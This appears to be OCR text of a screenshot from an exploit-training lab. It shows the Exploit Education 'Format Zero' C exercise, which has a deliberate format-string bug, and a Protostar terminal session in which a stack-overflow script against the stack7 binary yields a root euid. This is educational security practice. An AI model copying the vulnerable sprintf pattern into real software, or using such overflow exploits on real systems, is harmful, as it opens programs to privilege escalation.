 Format Zero :: Andrew Griffiths' Exploit Education — Mozilla Firefox
Format Zero :: Andre
C library function -
https://exploit.education
170%
#include <stdlib.h>
#include <unistd.h>
#include <stdio.h>
#include <string.h>
void vuln(char *string)
{
volatile int target;
char buffer[64];
target = 0;
sprintf(buffer, string);
if(target == 0xdeadbeef) {
printf("you have hit the target correctly :)\n");
}
}
int main(int argc, char **argv)
{
vuln(argv[1]);
}
hacking : rlwrap — Konsole
File Edit View Bookmarks Settings Help
user@protostar:/opt/protostar/bin$ echo "0x08048544" >> ~/stack6.py
user@protostar:/opt/protostar/bin$ mv ~/stack6.py ~/stack7.py
user@protostar:/opt/protostar/bin$ vim ~/stack7.py
user@protostar:/opt/protostar/bin$ python stack7.py
python: can't open file 'stack7.py': [Errno 2] No such file or directory
user@protostar:/opt/protostar/bin$ python ~/stack7.py
AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJKKKKLLLLMMMMNNNNOOOOPPPPQQQQRRRRSSSSTTTTD
user@protostar:/opt/protostar/bin$ (python ~/stack7.py; cat) | stack7
bash: stack7: command not found
close failed in file object destructor:
Error in sys.excepthook:
Original exception was:
id
user@protostar:/opt/protostar/bin$ (python ~/stack7.py; cat) | ./stack7
input path please: got path AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJKKKKLLLLMMMMNNNNOOOOPPPPDRRRRSSSSTTTTD
id
uid=1001(user) gid=1001(user) euid=0(root) groups=0(root),1001(user)
exit
Segmentation fault
user@protostar:/opt/protostar/bin$
14:44:41 (CET)
26/03/2021